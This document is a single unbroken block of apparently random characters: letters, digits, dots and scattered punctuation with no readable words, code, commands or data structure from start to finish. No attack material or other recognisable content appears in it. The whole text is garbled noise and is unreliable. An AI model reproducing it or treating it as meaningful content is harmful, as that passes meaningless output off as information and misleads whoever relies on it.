JgEODvg09FI.gBB.yxgZF>B7Z>Z.F+xg.(G\\gIGEm:I&4l3i].3h..vkV.D.gTl..I\/x.ETrIgENB..mmSnEVIlml.SW61YCkCOXOp2k.mSJSgOETi.I0l.ZyggZqx0GCJ<FDm)mGzr.F7mXgZFgyCmn.vpBJih7ctgRr9gZZopjBT.fJhmCQZwkgFCSElBk.c.EBjy.sCjIOnlFE9IOm_kBkjlt.InGOhJEips8OOkE.C0nI\/JOhl.gImw.yxwwg#JpzJhE.Q.E0>BsFZE TOF.DO@wFjIF8L..gmD%Os.j.!.acDG.NmDICJa.E%s kyFCmvmlnmcN\\SFYG.maaZElkmk.Dm.gCC<hxmCOZJE.gCJk2xZUB.OqOm.h.GO.hBssJmsFkFKl.kMOnZFSCBr.mGGmmy.EB^tmy?\'56MCxkI.yw5ks)QCOJs^ONmmZOIIB.D,wmw.ynmfI.Z1yM.jSBmI..jc.gx9qgKIG%r\\ODMLSkOrjlSvn0%uFmmD..dJ..mF}Okm.? q)m.LQC.SZ g9apFlidmyw\/C..D{zC$gCwWcxI\/lp=hJBIG\/sZxCkZFv0cNZJ.E?DI0gJnqkyCO.CF.ZxtFCwZp1gJkM.EyhEh.mZ.Z.ecF.iO.BTOepSg^EOWWsmOm[lcCQ0.l0mUO45.CCmZgnCJSOMDgnyUBxhMym8wE$OJ\/nCB.ICL..F*s{fJwE.DOgp|J0wd.V\/wEJgsoUg.i9OcBJmm.JEGvsTOmhpZs`Ispo0@8dICnJi;sEFJ@OJ.OFFsCErC!O..gNmE.wggFJg8Iz=\/n0mIEsCh#0.Gx.\/mO..loFZBCJoFOyT,0S.hB6n4g Nyh\/#ZMGmBdJogEJhJOoO.mZOw].4.ES30BEmECZBeVRqhJp.mhZ.JJ7.DsBk.mlfFk8.ZrF9mymos.CJGs..hi.vOJCqehFgJI^1r)n.lIRojniO.jpETgpAcND`1MphHS[0xJICzJJ.m0STvskZ.hEO;qW C..8n*.Gm.0m.5mmJ.gkCgw\'wj..(j}pG..DISBCpO\/.DgZg.NX6c..E.gJviGcCmJhZOEsZIigBnO.1Jwx..D^s.M)MDFEvJXisim.Bl.2.FC iCFBEGFm.whmxFBNyju.I.t..O.MBwsygl..@koD.J08mGgsZkiF.IqMDtFwaZZw0Z.gGjE=0lBLjh=g.IgEgmNmIkm.gEM7.IEjlOim.Jw..w.mO-.jFJK.gZ.wmr.H9IwJm0DJruc.T.lnNnC6.O nz0.D65m6FEBmg.gG.FuDz6v1qmlTN.Jc.njJh0mBwsn.JJgSCBEsw.gJx.yCcH9g7mmN.h..GqO.8@.JIk..wEC+..=p0uC.qn?y0w.NBd`m.TS-0CZNDjmocg k:D..C..JRCDlim4IwN.OJ!GaC.r.pE..F.sQi.}.y.JZ\\\/ogbJJ1CmiimGwF.wJNmt`ZJa.Zh0{vJ.mmOs!J&NDZNJIBmh .ptn^B5O7hJ 8CZpwnPkZp. >BCH.wymdJq2wCAg\\d1lMFBQNw}1.vlODJdDw mZ@CiBsml.OjC85  xwG.4GOcIlwZ4 ydD.xsJE7GDLZ.OlawGzF.w.Ep9>0.BJmGQp.JS.bp\/xIGoEdSZ4v.k.C70mE0EjGBfnZB.lpCdjcm8fExwwggmMXwOm5w.ItsZ4.9JE.3"kCcJJS7m.FwEImMOa.ZykFdI:hCIjC.wmJBrroE\/mh:h.MkZ0prKJJi8.yWoDDJEjxx.h.JnEC7 Z.BN.OE1mmI..Z*D.lFHxIJBaY_khShGxEN}hgNTdkONEo@Xjwn.hprCci. C+\\Fc.sTNoBly.F2wxmGJ-C=gZhT8.O.bBJZOj7E..Cmz!.>qa.Cwoi.IRkGOr..wEimm.4nI.wO <Iv.v.4lf_+.F6mk|V2x.Jk8DahJcn9GOJZtD3.Iw0xxIQ+yE.nSm .sm.Iw..JE8JZGmChk6.B Mvmgm..CE.i.ggJl.oJwhCgm ZBwI)g J.t)XOGtqINpU.BgjywjGw.rTon..J5TGNOngBGwDCBd.[ggwhmZh v 6bv\'sIjTmJm\/g..gBxINgJItOGjThBjmAg.ECmCyEgCFwEmg;y=ZmqR.GBshtI4q.AB.O.nVz&mjhiImxTxI\/amqwSJpCkJvn=m.,mwhOoIEO.p9hInEtSZgCaI:mnG.OBaGh.pmIiaOqyCdpD+.wjJBFSrZJhNBxs.k23CE^mjE?ZI.GIMa.E8vSGj^3DgJBmJ.0O+l?vZI<m\/mlXCbJZ:CBoC>FwCZZbgOV..ajZ.gkO\\EwEyqpdCsg.i8m.O9.8hy9EhwD8.Bg\/.hj.CB pGs.O1.Cz4wf6<m.BRJJvD.R..WOJcJlEJNgFymCKDCOIp5I.0ml5q.OJDBfgaN46ZjDTmxGpF9CJMMgE.,4D^8.y2<F\/.gXjBgO BJmE.qKC7.aw.IIZ7 Iim$J^.hCIB.aINEB}..xS \/GDmawz.ygfGBm.m...klpZ .JyE..JJSyjgsal.kE|1J60qbC.CrG.GsIOOFmhY.m9lF.fgwC\/[zha7|Taw.I.BtgD.mFBmk8mZ0.N54.\/cDO|kIw?JEZxNg.r#yhBmJSCNgcC.5IcJIwi..sDJkgvwgEImxOligZZIyIBi.EOFhnZEZN}0F.Nuq.s.pCSs\/ikwv3xGoJBSJDiDifih8UI..+JO@Icq.FJ.g\/wyt\/pJmmg5.JhIgkyFmbw.{nh.gJhE9kBBw.iw.pkJmt+8.x=B.8 k717EW.m!IEZRhIJJOggBxoyO.whIF@Em.GoqpggsO90hs20.sEE3[EO..3=FCgZjGmN.glBa.OhwCJ"BwI.7wlOEymkO8+.jym..hweqmO..hsJEhEmMzF0.I.IEr6rhD8gc..nOdFhDF.BhximgwwW\/kZGIEO.Tu.).DD....f.wEpTgq8_.hiymqmvOy.I.Og0C.\/E5.\/GEw..r.BarOi0M .0CmnIMwh 4 jc.gJo.F.8s.UJIkph.mhhQr+D o)TO.IBZakmiwDw.BmJrxB.BqImD cihgOmFmFZSms.s.D6.hJ-jh.6$1.gd:9.whbGJ6\\cm\/_\/kZvnJl8Z.ym.4JDESmgwZZO.gm4aCiI.&phhOOZFFttfZJmvcCIJ>JIgE.6.j.O.IhJ.ExWI5. Cf.JJOgG.I h.0 .t.CmptOBglOgC.0Okqkjg2m.UCJ5c=hDZJBn.mxgqn..iBZN5.0Jr hEg3BwPggN=mh%GxICw=xetD!Z0J.EwJhlsxtmMB.hg.f9wE.9FJi..Ac.X$w;w.k.J.gmJk0fyO.gZwGnr@\/s3yynEC..hZcJZy*0JBJgSBy.EDCgFvs..ImkmgTmA4iFJO..PcE=..gWIcwK..mmoZJ2Bh+hgxvm.gFMxg.wIgg*.wFm.ilqO9hmGM\/lTcISmB@h 8J\/.ynO3O.J2B..8kIJTEDGEFyCOmOGI m.OgBDh.msQIixJi8OZ.kCOFj0g.GJsipo.JGmC m.x6..O.TghyYwlF.8B\\nl9Iy:.NE..p .9ZmaxBJwz*...qI.G.BMmk.Tym._C:gGNJGOjGYJ.bI0.M6mRC6r.wFnrxC)o.Ch.Z.lm.MG>ICCQwshJ"DJD\/m.Bam8FJb.yGM.S9N.iFs.fqBG[..\/EF+CIDkJNOj.hF Wgw rmJJ.BwOmSt..EI.mFYhh8UIMZigICfB.Z2GmzC;IJBhmFr2qOI<c;whho 4DDz^G.OJEw..hwEJpc9iUCmiO@chwm\\..iM<EgEwO.CJDg5EggOJmEZ.BG.FC0ZCcsC.h.in%.hmOs.gmmFWRI.Btm\/BIHm.spW>.ydOJX.s]OmZ..4[mh.n`wJp.jnvjCFMO=7aJCDl(IzwB Faia.hmmmh>:CI.go.yIFsF.qmCJyOrG OqayImC.FE.GG\/DrSwf.+9o0(EgZ.Odq.C.GwCCggZNl^Tm0=ImkisgvSaECg.Z[OREIQ8BpDCg.zl4l1.vhOl\'7x..nDD...EF.ZBjOmxho..;cpoBwh.jEgEF:.hd0}ZA8Bm.cDJ:coHIhscwp.\\8Ip!.54m.QiO-E.2`Bj24.Z83GN9>xExJhExyBmqED..l]h nhFE.mGI.nCBNokJS.C.g@mj.m0R.DmzJw.=CmhmgBS%pNhRsDOWZJ\/C]gJm+\/.ZyByPj.GCGr.ZGCGiJOh8IrBmOwm.m.bG4v[ZZj.Dg)GwCg6sOIIl.IGD.h7JJ+.UwOG..BWxCoDo..|Cm.Jmsoh.El3EJhwhw 7.M4G.Jm0mn9.8SS.OPxJ2w+5wO.:GB=NFrDGmGRE0FECE\/cwShz.JIJw0.eI!mwKqh.ZwgCNwgg.H,BkI.mFcQChCmIc.sCt_hhgh..^m?EIwCDZ..FjE.mz@O..mEBb..qJo.mI\/.CNGG8.=\'FD.rI.E..CiOTh1Dc+lCI.EikhaG)N@jmsh.ZOA \/\/CmI.cghaE.8.C+pdwvhh.wg.E .gZZpJM.FCsGNVkcBED.g.w.Z..SEDy.ZqOO.7MgBZ..EBhv*s.Tw]I)hEJI.*..CyCFhamON.MCs..IwOmNGvmGwjhB.hZBmDBmJBmmhI .JDt\/.hV.Ny5w6FCw.mS.Fg.b8cC9I.gwG.E.Jd?CCFxEEBB.Jyo0[hghwZy.mZEihFEs.CwvyZkmI.2CI|OFjsBhZI.zgC.m.J.glqa5gwJmSFkwS8.njmI..OaCW.BGhJZRs.D0JTf 0iZujwZhkkFspSjxmYB.<m.zB.j#YmWEcyB=9hJntfm.JJE3. m.lGC.3jyggp..nTZCm1ZZ3om]..JYmgiggoOM.hgnoZ.Bj.z7IEhgmOCO.am\'sTOcwIhZSZwxmv.nw.hzjBK..RmJJJjC.OZ-0wMw0PpssE.>.+\\ysa.FlCw.iNDBvOh.JZzGsB..N. j.qm...0IyqnMwJ..m1p\/0j.fG.wSwvEgBm L2gF0.mlC13xZo.r.y^gmtgSw0INE..EJyIIT6SMwXhzjb3NmEGCxZgJ.IFhgJj`EmZmJ\\xhCt.oJ..MZMEoD.jpmgJ\/?wN.Bh.zC4!gzsCBdMEbI.HqcDBmFy\/ZiOc%J.I.CHxySeBSoG.: gSog.Fm\/m\/EIgmo.mG_.\\=JmFCZEJF7CBJmg JZjHmgaT=.EZmhCk.mm.wgh6E.E.>ZZ0Fg.kJp8zJ%ZtBhIE...zZh.weIDjEIO.MmI.6JcBJigON;9iJa4og.m|..ClDJg9\/#bJOY.BjOaE.GFJz JOOn23Ig9.8igZF.kmaJyvS.QJ.hElf<CgCmIag6bwEGq.wICJhh^7h;qF.CO.vm1sJ9s0.Nkp.GEw.whJCDjiAJ3sezmhZ..|elcMxfmlQT.{y.qJ.0J<5tODIJ9a|.wDhSO<IJ.m..mEE. ;FE...ElJ..Z.7Oh.ImtGqg.Eogm.F`h".gbtggOgGsE9.Dm5nBwGw.sG0ymqjx. mM.JGLN.ik\/Efm.BwS.gOl.JIJjDCL Vwv\/yDn8lB.1DD.Ien0+tcoIBgDORbA.GIgcZsI5nmCt8d0Z[7smI$.!.s.ZgI quaiiI0 yf.FElmZfBOUr.W.DoyOa|w.ng:=9gIrHOEgqZ.\/hOZrt .hogCDaIy.wmJ6cmmQCO.fZlf.aBpjvyfqEBbnmJOgCDpI1cg.JqEmanEyiFCJylmyg..BIE%.wk0nB.ummFFs.%8tNhuDv4sJm!...g2GD\/G.FOCqm5ln..i5r6Ii...859s.IDa.IIEL.IgEg6s4hw.Q6Bay<GJxBJfyDIt.)h2J?cGod9b..tEp\/SGBmld.j4OgZgZNyDm\/Fcv_E$yg.k8O%pPFM.JIbC.3hSEd59JIdII.BBJhmwCxFgBF8T..m.CsMPGIxYh.hIJI..\/xmYZw gcZBB.N;<ImN UjyEgg7hIm.nammIG.BmOO@vF..ihiBnN..JjhFZZ.iGpg.B.m.8.wJh.N..EDr`w\/Im.imhggnEkiwaJiw[J:D0MywOxwCBB.mJ9.iCqHqCNj.kyII.hmg.BjG..k!hd <lmF]gOF.m.4.w.EFBJ.?.Y qFFBhz9T..mSBO.J.EOnJsDhw. .UBc5eFFm6.ms.UFCB.mJhpcJFhgj+.haMBt.BG=T2m+..h.jC rwZZRGIg5O>.hMEwmwBN.w!d,.Jgrhhm..Z8FG+O\\S.y.7wEOmZJ.R.gI`BF&m.JaJ\\wBpBGhCfi@(Zg.9ZCOCir3hEN.0..DG.GJ.IxygqIjEO?Ej2GgJhIh4jwhZ^gCR2.aEm6i5\/I.iggjFE\/QCDpCBOciB..h.I.yk.pkm Oj.VyEmgJmm.NJB0!gT.mxa7g3zM%0DatgJSIuw+Imgwm.OS^JFg.HmmpJwg.mp.mSGT.MgtksC.SiM.gI^I^2IFhixk8aVF..DjZEeMEZ.bk.khO^.onACng`.?DgiFh0mB.FBT3oECFZ.SIhJ0scWhgwNFZjI.OlOCyBB"TGCjg,hmq?nBF.EmiEB.smCjrwBwgw..JY8.Uw.hwZEmgosIEBiwFZ3X\/.ww.BMOnyE.w.GuxDZ xsmo0]mCQ .B0gxJGOZFmIi .CFgsEvff2jyBlghl.Iz`JtcB_MExDD30ngmmsD OZmk..mT.OEqT.gF.IJE.qmxfhzxJ.ggvOhcqD#kkJgFDk0..=wr..9JrZ m.Op.R<gX<dJNpFmE.1qxE..JpFrC.kNN..Iv.E+Zy.JGysVfGDx.mwmHZ..w..qQh.OChsm]JWMCy.sMm!gvEE0B&Om1oZm.rGBkksaZwwm=ChBEifyy3Nwipw!Z.slIDl0Zhb.mBpgczD.eBgh.mCem.LJwa%IIiiIy...a7OD!E.DhmrgNIm.ef\/GiI..B@Bk8=hmZl_EW.\/IwI..pJ.J...gISICFatO..sw.I8ex.mOxEamJ.gJJ.4Jg2%RZmeIJj0CEgoOgt.CF$2wjlD.1yZphxEBJIZ4GBhw|.nd.9Jh.lJZgBZ\/M8.ZymIj].ms0.w..UhExMgI.ZszNmrCmJROs..eJq]kCsZIIX7Z.oJ8h mOy.ypCG1Cyh5ZhZQzG7gws..ICShIg\/rMZ.!phti6E0. CjO7.J.@Jf..4.Js# ws?Jpml.tC.cCjq\/ZIFgkgGvk-ag.C)9IBOE..IEF.lZOBP.JCCmhDO8Zri?.p;Oveg..MmC+>.aEhwSO.gC>FOShG.mgEkE.GhhFEMh.8cGmwJsJxNJhBhG0?gmE.Zyw;r.kJwmF!mBOrc..EOxHGU.i.#ci0(CmD8=tJ0 ..I!ACa..JkC.oiJXZv.JFJi];Vyd.ZCVZsJ\/B0CrTZg7L-*.csg06E.J[O[gqx.Gs...zem9wZ4Dr.C8mxmk.nCO...ImrwmJLFIS.C.i.ww} h.kHiGOEEfCJ..Ds8.BCGFGDhTwgk..Zld.@hI6kNqFJmDw.o.JwrkZ.GraZSJJ4EG>JJsoZC*NmCSxOwSI .hOsxxwo.fGI2GCF0wOJ.GdCilwi.D\/mpBlcjSmip.4s0Ijgm.oCfmwOh6mC.gi\/Sxmbx.S.xL.Cmfngqk.-G8cj5..ij\/.IxhCm.s.CMEemsNgNZyG.B\/.Ff.5mDr.kJp.J .i.h.^2IcO.. \/B.xB0mWNmml..{O.FxwBhyPDCG n.OThgknZaOg7\\\\N@M.x..JMdBgp. uC.EtI=qgI.\\JE.E.FM"+Ex.C.myiZmqDkm..DJnOEMchCFIyYI[C mdyJ9jpIuspfmMwqqJrgJ.xmp.yG[gDi.6JEE0}hl].ZIgM.FJIHNci.hDggqJsfwOqGgCYygZEzGBhOIR.ErGJfChBJmtgSkoGF_mIxF|OwISCm.6N&Jtww.C.$BImggJIwGE\/Bs.Js.x=wBz"iCEF2.7iCh.gwEBCIEJCC.mxIqIgwm. gJt.\'JB]TXTTJ.gJ.ZpOYJ<pGJ..yGdmoOsEmm.sNGjJg.CE0.mI:JSEJ.EdixmSmOOZLC+MmI.O..Y.41gJWXT.Bsh.y2JmsBhIIkp9hZni>E8g4OC94dggy.CaJClg20gv\/mOm8SJKJt.4.9v.0OIC:=sNJOwl..JiwiCi.jJgG.cgGmHh0mTopC.SmuO8..CI.. gCwnw7Dsgmj90;xt0qJPh%mFw;j.Jg\/B0mZOgoygSjE0IECUBOqs;iEFkpmO?..5cJ.gIpi-.msFh`.sD.JJ..Eo.h!wOQhs.mBCGiy.gMwIvW..Z.In0kgg.3m>xiNFm|p.GJC.NZihgmf9JR5sDgiw.vCgy.Ivw.FE;.iyGVwIGwOyG.hOEd^0Z=gi.qcsqgClqJm.MggSwDJ.q E..2SZ0SSgx9fOiD\\Ig#mxNnt.jO.jw.yn}N.oSm\\IhwMFB9.Elvdtr yfnjm.qIymoJ@6.gCgFOmO..Sm.pO.bSmxs.R!oacZ3u[F..=IIIwiZihBj.Gx.#\/OI.hplmp.EfIOmTEImBZS0FCJm.FEgZCkf3x?IJXBm. sFim.AOy.>o%S?I.wxkmrNhfm.D7.kC4gV.9.wZDsNsE>E\/^$0Ccd.wh.B..yvO.NxJwCl..JBJxZDFOOIjxZoE.C0xCpFEgo..J.O.0Jfm.gJNJBnCkFB.9G\/ Jh.DMCzZ0sBEm.CIJZhIs.gCRaFwwk OBayIO.O.FIsCSI0Zwi.Bm.x.f#Ip2F.gJhEFZNjCmg.mSjSk+ErkNI.ZstJramD8m.Jdk@ZkCDEqLhoDmDgOY>GFFI?wlDoC -h.9GmISO {OgTIZmj4Pwx3.BJqTliBhIFga!gZ.jIs8iDTN.yYapcI2BEJ I..d.DJOhm[ .MmNx.m..gj.o5J.gssjJIw8..PFIJmpMCl.E.JlGCmS...MIhqE.yJhG..agJ1CEZ.jJr;EGCB. :.Jg.i\\mgwG6..Mm.i8EstPE\/gJ?Og gIgBRsEmF8ml0CmOUM...Emy.JxG.OI8SZoOZ.jkwwGgnBO .gfrvJCmEwx.Tos`JpwzIsIk.j6JEMDOmvgn5hDjooj}D.Ih iEZmgiCmdUDM.SgJU0MmEyy.g.fAic\/GcdCUwmFNEAOGVg!DD5iD.9.SBE.mhw \/mh02xbmCOI-AgZEmyMw.JhS.(Opg0O8mRg.Ex.MG5HOdxDSwm0Iy.#q._. .smw.sytN9Cx.CfOh.qqBFZ8J.=!mKjgDOEhg.4OBBwwE.mhw p.JghJ1II.x..Cs.hDZMlhZg\/9w\/wu.ixhJgE4awgc.ghGnxg4gj.x.mm.Z3.q^.a.1mJwCn.OmfJChG7fmm.hNtw.N.lOJwaJgJO\\.mhJo..(0:MwgCGh=Ie.cfFShiIkCVBJ;..ECaCBO0.B\/Oma.;DEEc.FCsh6y.I Odi..Di>BI.ZSmNEE.OFz.h.8N>ihygJ\/J`Jm..JDgyTdJ.\/tZRq...i3h.YMj8.BJGg>gnmig}4l.j.h^rlpSCmTh.7..J eiJk..w\/.AgoA.2gJ.J1OmE f.Sm&hw.`FgC.BvGC59FJwBmxElcmiDwh9.^YgLXahs3hlJBDUph?jd3BN.JJAr^KtxJczJFkmyG.JK.hh0;IZEmJ;MOOa\/.aam.s.qOB r7Oh9ZIxC7O.MJG<gwFigIwkDx}j.6Khjt M.dm.D..gZJIIiSH.DD\'aShggbpIhEwGEXEEX.Zw6\/.rQJ \'hNj!G.spepS.gQ0.<.YBE..swOE7hogJ..E..JTJ6N.87.h.nGCdCr.BJOJqtgS.kEJgwgg ..JDmFseOswJcigYJFZesh]OpgE.BGmpK%EDEwya9iq9B.tg.\\.0GEvJMUnqCkp_ JjSiCmJmymcOGStCE cus.UFakgZOvbhr. O.JhJwmj.CvC9DROuCCgsJE.8JCzZEdJwf.BmJg.Ophy4qgp.\\mgqlwZSJ.SMBdMJBGJd!wwZ.hG.pNBapfRg gD1!CmgqY5.OeD.4q9]%GCg=JmtCcI..CjgwpCWtZwEmyvBs.Ogr+F._s.FZmZm"CwIZnSm2Jn<J6J\/ZaC;.Igwrg\/[Op.g7OC.g.igGRjEhmo ZZhDuppgJchh.juv.mDpnIZBo@JNy.wBgsZh.JJEmDCjBy.mphtZCJOZ.mG.DCs.mny7prIkgkBg9cRImCtASgJZ.1BhE..8nVN\'.j83CIKh\/J.ZdOJg.rCh..LEm.E07BZECssgNiO\/4NOtd\/)gJ.!etmw.+.\'JSwzN.EsGtwfOiO.gMR@gIBI.JMlNJ.COOlFmm.taNmEmqGECZ.Zg4JZESE_Crj5Smh.oMD9J5ODwIcJ5uJigCsg.BBfmC.dsxoZ0J. zg..j.wpFvlBw+J2mp0.MCBD.FAmgvB8J6CSE0YOOGh.q)o.jE.mo JB\/ammjmS.hhysC..Fg.gpmGB ImE-m8Rw)FFpdg.J.8..}DB.EmIsNIj.0AqyZZ+g..M9G5JIG.SlCVC.IO;.mygi.B!7mO2CG.DwnMsDZEJ KBl.m.mgJ+DfBZVS-.aggaun.ygDmgs.tgmSkeJ Hy3mw?.B1JqnMBOygCgmC..ZCCwImCGJFMJ.gF CJ80A.J}.CkiMgZg>034C.gBy.yEmIcDuhBbxjD&J.Omw.ZZ9C9G8Jkv.!+5.CBD.gIJEZG\/BbJshYm>B>F>.osemUCDJBm4Gq5.Mc0Nhd.yyE<Dt.GmFEwmkZwgwII<m.6%OESNjs9i O.v.G\/.gyTC.Xi\\}BjGNh..p0cFah.BI.Emr;OIrEEwwhZOfmoChZI.EgSn.MJ5h-tqBq9gJgzv\/EqwIONCksxhTy.sIma1xk"Nxgyw.sI.^OG FoGomIr.\/..ca.o]Z0wGp\/wljw8l@hwkzA<E.Tr.w.qinggq.wJFI.hJshSC.FJ.FnSFGgD.\/EBggqgZ...Zb.FFBmmYIb.x5j2F.gs.J4h\\IbI.w72Ds8JyEEh0wswy.wOgO7BgPwBnGgj.n2l8EI.mg.aj.N.gQ..O@bhxw.xhyTwgyB3.JmCxF..xao.dmy7nyE\/I.Eo:.ghQXG.yCFG.mSE rhG.M.gw.gDolhsMJCpCi.\/mm.Kp."jh.m.pB.6m.CJNZgCD9aC JsJCZbqkX.T.m.m9PyINzkBCmjDi..E.tmwJEDwIvJw_;w0DG.Ivp52JAIhNJwDgSrBS.JaGh*cV p.Dh2OEmgyGImsgI.eZZ2.W8ISzO8wCI?C.[wlEOOmmO.wmsFiw.ODGkmgv.hM= iw7.d<2g.klMggBgnmBggGEbBh pZwxEuPntvG[a[Sf.x.nO0hg.hBhE.fmOwh`Jhm0ZkECC.Cg?wIg.BjopGFgO?EDJp9bSFGZy.DggBk.#PigB?]5.6gqGBJZZC\/k..J9]..CwCM.wE7yBxBh.iwq..ms..wUIOE.OZnB.wWS1Dkjn.DRckJ.JC.ENGh 3m FhCw.dgp@r.x.4.clSymhygZqJ.GOJCGEtI .gm9kI.ZJolJ5.eEh}Jt mIiOJ.7h8E.gyZGmJl4fEGxB JwEhZNtJ.GDm6kbCJICJEOVm2.ycjO .g.hnivJJ.gFfZhBx.BjJtcF0GDJmA\/mT\/ImJ6>.m?J&D.\/Ce....C.5GSD"O4hGshO.JF.g...ioJhkUm7hJ.?.6CCI\\1EO.s.SH4PBwG9yigDIgNIE.mDv4DJ 8dFWwGiJhNh.J.x.mkFBri9c_NZxp.Ii.NmmW..ZUM.OHnFgNFCIBBBgs8Z2s4.h..wEGCMg.9k.XgVZmslE.7wGihJ.EJqg.p.yyDj,ciJJ..mMGmm6mgh%.IfF.hgk\\0.GnFD4.T.gm`I38.kEx.g..Z.3Sa]w5aEBmB.1OoDkhN6BS.FlFIuiZFIZmJ6rwBhGwhGkzSDFEZJg.g1P.wOuN.ZC.gI.%BZEgc..rC..DcwOFIg\'s^].!wmp.CZN.q.NgE.hmEmb.mmWZkhO=m..o.J..8.gy.gI\/J.rmmwggGDwOgrhx[gpC..G2ZK>D\/wEx5GC.J.YOvhEB\/JnEhS.RNS5dwwOmJGZmxP+m0nZOBytwmgrEi@0#F..ySDsGt.h 4.CsgZhGE.Z0SsI$.SkZIOJmDxwCowK..B%msT mh>nD7JFFgOO+ZMng.a?.j99v.vCCgDsnGjExBi.I.wm=iE.SZZ:OBkjNJS..hjrSO:g@yZC.IvMBgv9Sx5g.g.DmJMFI\/.IgNVqxl?G5Mkhmmw)QNZ.95fOEm.gJ.FMGw.CZE5BinskzsgSm{^x.J@m2JyEhjgo.m8.smDbmO\\FMOlCF .I7.JgCh"C.I6.ksJJ.;.wk..kfSI.dIO2dl.G.yBJ rM7Jq..gwo0ChZZx9OF wDGzJT.mgOyj.jW;JFIwJZC@1oIJ[,NC2FQghI.YCDm\/m,.Zw DB.ZZw@gmEmOf\/yGnNJh.IEZgmFyIb.Ff3N;QD@wcGKC80tGCaDC#Ca3yIOJDFlggEmN.m.DI...EZybsZ r.=9JOd.J9bCxgkgoZgEm?+q`I$mSR30"8w.D0gJh.\/OSMF.DtJ.0k1w7E.xw..0gTSJjIdpJ.I.xaTv..msVlyJJrI?.BDG5jpbDmtweBEhJ>.p<Ga1IC..:YB0s$.B\/DsaxghMph.sBshO(J.JIwrEnmd3Sj3gsm.^hgh.2"q on.Why0J.Ca6.sSD9CJICrlG\\Ofg.mG.mmmBmEFmwx1i5hBGkF BnaO.rRkDdi8\/wZs.wJE.w\/eSCJIwofCVy.bFcq1CFJa.twMO.mBg\/p"Cg!4D.Je.Gn"t.gwhmscK.JmgDfimJhZ.yi.\/5SD.MM;NwEOJ2.wxvjI.m. 2h.FMTr#JgBwGPCgCmvhFKhNm.gGJDJdoh.oh|igiDBwGCw.S(C.4jCrSJgq=wEOCl7J.IG..EI ^ E.FJmm.shcwwm GqB8ODZCCZM0hsCEiYEI.m.OksFhwCEjw.C9.vGxw2B.NyhSJwUcDfUfV,Zn.Jp..0 m.g0w_JqFE[OC.mIIZBNqC.EhpOI CgcNg2GO60..jy.xcqZjOv.ZT5D..B.lc4sCd7aJcmF.wmF;m.S..FMpMCy sZMyl5.nwI.E..8M6.gJZ,8DZBx.ogx.Tmz9.dJ#mXnB.xg.dBt:2bF\/gI.rqICs.%mESFJs0o*Yi?pS.O.BLIobwOG.smJ.hFOCISpCS?.\/xD.wmtGoIImFgxqIh.Hs.G.\/0ZgDSgjhR;.ghY.s q bjw.JmDwj.E.ggHEEFgo9?mM.m?Et8gJldBhLg.Fg[IqLrJNE.qsBr?B!^P.Bvr n4xJr96C.pgMjE.hO.0h.fJgf6iJ4lh.>+a:ZmDZJ^wCS.\\BI hyN.6xBSJSbqBiwhE.hsmCgIEwg.T..w.OtYrFJ1Y.C.PO.ciT9qBJw.cCrO.MF=mNf.1s\/tsmlNmmsZRCD.h.g.JZ..DF.p w RaHXhFRwDcn0m.AJOJG46wI.ya.6mJaJZDCtgmJEECJwIAmFOImBgJmn vwk.NpmCss\/J.BJhmiCCJ.t8...6$B-6fG\/CFJpJp_gMMChBiMOD.M\/SgS`ZZ s...wi3dw0|8gI faG.hgMOJJsmBIIOKq..h!k0>CFn50qs. C.oohwhICm\'..CxwC.mdimFs.RGwqQO.m00dC9D0\/J.gnvIIiG9gMFhJlOxZZKgA. NEICj2hhCC..B.ErE<\'.7.cCCF.hG.mggtsa5iOjm?.KF8BwA.Eh..TWO.Dg.E..C.;tih.IhT]E.^\/CSJGmGNC9zpZsO9xOhlJ.B.yh.z9h \/4IB#iBOamyN.FSEgO GDwsS-18G[gIx,xEJzchnmBg.GjishI..BoCgZgSG.smEhqhTzOEBhJ\/viaj8.GEyksG.4qD8Bv1wh.hhIJ0BIwyIEgy\/\\.tMI9xJq.E[n.O..M.avggj+8mfhJtg.d0DZJgD0BmqmOim0.mSY?CsXBEwEyN.wcwg.wEqmYD.gwBg.k..m.Ehf.R!gD^VU[isIf.qT\/i!zg.!<Gwy0mo4FDdsm.IOEgOlOC..jOphhicGi$2wm.n.g7\/EhmJZn C,iyZ  YSEiON.`.`TiZr&wbFi6BCI.w .i!jo.yDC.@.8.?..l.OwT.ubCbgR.ex....l..dhkbwlZ[O]..ygmDg.JD.jjceI?y}CJm.p..yO!.eJpmN[LGgNs..hp29FcZGj hphMh.hN_F+dmv.rYmwwihCCmm+I.\/.wZKl.d.ugI"hM.%mEwO...4sfXgqg.Xhgm ..a#w.yxERwwIw.mF.ho0op8diDGgc8m.Jmh5BSJzwghoOwFwh:\/GmgsbBhBEm+DhwOGCg.\/gCm.Js6+mhD....yxZ0JNYsOTwDs cOCWchkjCDJ.lGJIzB.mZGv.sgkSEB.xZEIGB.KIxiCJIJdI\/km.m[MC IJ8\/ByqqOISyEbZ...JEgyIDwia.oF0]OJS..w.JSECz.%ooN5SJ.C.h.ZwG.Dx.ME.Ef.>JZJ.OQI62w.Egq.JFbxw5B8qJ``DJmOZOE^ebj1Ca.E<C.wSCmgBaW0O.uF..SCd.x.OhC0i.aDcls1M.mwd.gEJFgymm...ISCggiiG8gOOgZZvGIG82?Fo.lhJZSxhwr29vw.3B2xZ4Fg.siGFf\'\/eJxpwBmJDZCW.ZGm.gpmO...B\\7k_ZCtDZgGE9FNgFkhDsip0qhEgEhch0OFyZ.gzFOsOJwJZNBxh.Yd9A.Zcwh.gLcSqI.wggJ?CIO\'grwBgEJN6Fg....IGQvDwSgZO2cZC.YZ4Em6SM,I.Fn.FJwm.LOt.CIhhIOEmNh0J.B.fET.JzFi5.NEI-EMNZIy\/.CBIgyEcy15=KGhJE.gI.gDnT0wJAyhIgN.#mdBsbJJEhm*JqpCMwiwAFZx..gEDJcMfrigbJvzmbqoa!`OKv>..ClsQogyZVJs*K.wGC.aWyLE.C.ECJDwSBOJ kgwzol.EC.b.oJvmj.v.sId...qGIO t.&rJXZOpEIug.\/.B10nSI.%.GjCD<8S.+rmx.2tma.2t.tFFJI)h.EEBB.w2ZyosIOh sOsO.Gtnj?KJe.TmIbmk.BZJm0Eh.gBNEfkhm.wFt0>.ou+SBm kBI5y.mDJatO.AseEhtZma.x.O.f0E.oJnvCvmv.8Jh5@oZOh9.p.mtgObZgwo=I.wwZj.D.MJ.JpIh.C97.BajjJqiovCgJsmGJ8#jx0a>.CCkO.mIeJOhmxOwm8I.GO.ochdf.kJkE0\\OIyG.m\\hOZhD0v`.EkOgCl.hE..yNpZ .msgXmDL.FlhI$..mwg#gd..mCJF.I.8wwggJDr3mpC3z.sEzBEwgI.y[D5poJpmjgggFn]Em 